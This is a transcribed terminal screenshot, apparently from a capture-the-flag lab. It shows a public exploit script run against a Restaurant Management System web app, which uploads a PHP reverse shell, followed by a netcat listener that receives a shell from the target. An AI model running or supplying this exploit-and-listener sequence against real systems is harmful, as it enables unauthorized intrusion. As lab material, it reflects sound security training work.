 root@ip-10-10-126-111: ~
File Edit View Search Terminal Help
root@ip-10-10-126-111:~# rm Ą
root@ip-10-10-126-111:~# export IP=10.10.86.114
root@ip-10-10-126-111:~# python3 47520.py http://$IP:12340/rms/
#RMS Exploit
Credits : All InfoSec (Raja Ji's) Group
[+] Restaurant Management System Exploit, Uploading Shell
[+] Shell Uploaded. Please check the URL :http://10.10.86.114:12340/rms/images/r
everse-shell.php
root@ip-10-10-126-111:~# export LPORT=1234
root@ip-10-10-126-111:~# nc -lnvp $LPORT
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.86.114 33922 received!
sh-4.2$